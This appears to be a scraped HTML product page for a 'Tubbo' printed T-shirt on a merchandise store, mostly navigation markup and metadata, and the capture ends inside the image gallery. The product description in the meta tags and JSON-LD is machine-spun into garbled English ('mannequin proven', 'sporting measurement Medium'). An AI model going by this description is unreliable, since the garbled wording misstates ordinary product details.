

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tubbomerch.store/product/tubbo-t-shirts-fashion-printed-t-shirt/
body_size: 34075
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/tubbomerch.store/uploads/Tubbo Merch Store LOGO-1735199879.png">
    <meta name="csrf-token" content="">
    <title>Tubbo T-Shirts - Fashion Printed T-shirt | Tubbo Store - Official Tubbo Merchandise Shop</title>

            
        <meta property="og:title" content="Tubbo T-Shirts - Fashion Printed T-shirt | Tubbo Store - Official Tubbo Merchandise Shop" />
    
    <meta property="og:description" content="Tubbo T-Shirts - Style Printed T-shirt

The usual, conventional t-shirt for on a regular basis put on
Traditional, beneficiant, boxy match
Male mannequin proven is 6’0″ / 183 cm tall and sporting measurement Medium
Feminine mannequin proven is 5’8″ / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm material, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />
    <meta name="description" content="Tubbo T-Shirts - Style Printed T-shirt

The usual, conventional t-shirt for on a regular basis put on
Traditional, beneficiant, boxy match
Male mannequin proven is 6’0″ / 183 cm tall and sporting measurement Medium
Feminine mannequin proven is 5’8″ / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm material, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/tubbomerch.store/media/197/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-1.jpg" /> 
    <meta property="og:url" content="https://tubbomerch.store/product/tubbo-t-shirts-fashion-printed-t-shirt" />
    <link rel="canonical" href="https://tubbomerch.store/product/tubbo-t-shirts-fashion-printed-t-shirt" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Tubbo T-Shirts - Fashion Printed T-shirt",
    "description": "Tubbo T-Shirts - Style Printed T-shirt\n\nThe usual, conventional t-shirt for on a regular basis put on\nTraditional, beneficiant, boxy match\nMale mannequin proven is 6’0″ / 183 cm tall and sporting measurement Medium\nFeminine mannequin proven is 5’8″ / 173 cm tall and sporting measurement Small\nHeavyweight 5.3 oz / 180 gsm material, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for sturdiness\n\n",
    "url": "https://tubbomerch.store/product/tubbo-t-shirts-fashion-printed-t-shirt",
    "image": "https://lunar-merch.b-cdn.net/tubbomerch.store/media/197/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://tubbomerch.store/product/tubbo-t-shirts-fashion-printed-t-shirt",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Tubbo Store - Official Tubbo Merchandise Shop"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4,
        "reviewCount": 2,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "TUBMER5583916",
    "category": "Tubbo Cloth"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://tubbomerch.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://tubbomerch.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://tubbomerch.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="HMcRCfKtCmgf47nzL8CaBDFDcFVUb38zgH9rSEQzlOE" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BYMF9TJDWN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BYMF9TJDWN');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://tubbomerch.store" class="relative block">
                    <span class="sr-only">Tubbo Store - Official Tubbo Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/tubbomerch.store/uploads/Tubbo Merch Store LOGO.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://tubbomerch.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://tubbomerch.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tubbomerch.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tubbomerch.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://tubbomerch.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tubbomerch.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tubbomerch.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://tubbomerch.store/collections/special-collection" class="block text-sm font-medium">Special Collection</a>

                                                                                                                                <a href="https://tubbomerch.store/collections/tubbo-accessories" class="block text-sm font-medium">Tubbo Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tubbomerch.store/collections/tubbo-backpacks" class="font-light rounded text-sm">Tubbo Backpacks</a>
                                                                                                            <a href="https://tubbomerch.store/collections/tubbo-bags" class="font-light rounded text-sm">Tubbo Bags</a>
                                                                                                            <a href="https://tubbomerch.store/collections/tubbo-face-masks" class="font-light rounded text-sm">Tubbo Face Masks</a>
                                                                                                            <a href="https://tubbomerch.store/collections/tubbo-mugs" class="font-light rounded text-sm">Tubbo Mugs</a>
                                                                                                            <a href="https://tubbomerch.store/collections/tubbo-pins" class="font-light rounded text-sm">Tubbo Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tubbomerch.store/collections/tubbo-cases" class="block text-sm font-medium">Tubbo Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tubbomerch.store/collections/tubbo-iphone-cases" class="font-light rounded text-sm">Tubbo iPhone Cases</a>
                                                                                                    </div>
                                                                                                                                <a href="https://tubbomerch.store/collections/tubbo-cloth" class="block text-sm font-medium">Tubbo Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tubbomerch.store/collections/tubbo-hats-caps" class="font-light rounded text-sm">Tubbo Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://tubbomerch.store/collections/tubbo-hoodies" class="font-light rounded text-sm">Tubbo Hoodies</a>
                                                                                                            <a href="https://tubbomerch.store/collections/tubbo-sweatshirts" class="font-light rounded text-sm">Tubbo Sweatshirts</a>
                                                                                                            <a href="https://tubbomerch.store/collections/tubbo-t-shirts" class="font-light rounded text-sm">Tubbo T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tubbomerch.store/collections/tubbo-decoration" class="block text-sm font-medium">Tubbo Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tubbomerch.store/collections/tubbo-pillows" class="font-light rounded text-sm">Tubbo Pillows</a>
                                                                                                            <a href="https://tubbomerch.store/collections/tubbo-posters" class="font-light rounded text-sm">Tubbo Posters</a>
                                                                                                    </div>
                                                                                                                                <a href="https://tubbomerch.store/collections/tubbo-workout-gear" class="block text-sm font-medium">Tubbo Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tubbomerch.store/collections/tubbo-tank-tops" class="font-light rounded text-sm">Tubbo Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://tubbomerch.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tubbomerch.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/special-collection" class="flex justify-between items-center hover:underline grow">Special Collection</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-accessories" class="flex justify-between items-center hover:underline grow">Tubbo Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-backpacks" class="flex justify-between items-center hover:underline grow">Tubbo Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-bags" class="flex justify-between items-center hover:underline grow">Tubbo Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-face-masks" class="flex justify-between items-center hover:underline grow">Tubbo Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-mugs" class="flex justify-between items-center hover:underline grow">Tubbo Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-pins" class="flex justify-between items-center hover:underline grow">Tubbo Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-cases" class="flex justify-between items-center hover:underline grow">Tubbo Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-iphone-cases" class="flex justify-between items-center hover:underline grow">Tubbo iPhone Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-cloth" class="flex justify-between items-center hover:underline grow">Tubbo Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-hats-caps" class="flex justify-between items-center hover:underline grow">Tubbo Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-hoodies" class="flex justify-between items-center hover:underline grow">Tubbo Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-sweatshirts" class="flex justify-between items-center hover:underline grow">Tubbo Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-t-shirts" class="flex justify-between items-center hover:underline grow">Tubbo T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-decoration" class="flex justify-between items-center hover:underline grow">Tubbo Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-pillows" class="flex justify-between items-center hover:underline grow">Tubbo Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-posters" class="flex justify-between items-center hover:underline grow">Tubbo Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-workout-gear" class="flex justify-between items-center hover:underline grow">Tubbo Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/collections/tubbo-tank-tops" class="flex justify-between items-center hover:underline grow">Tubbo Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tubbomerch.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://tubbomerch.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://tubbomerch.store/collections/tubbo-cloth">Tubbo Cloth</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="86">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/197/conversions/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/197/ssrcoclassic_teemensfafafa_ca443f4786front_altsquare_product600x600-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="197"
                     data-variants="228"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
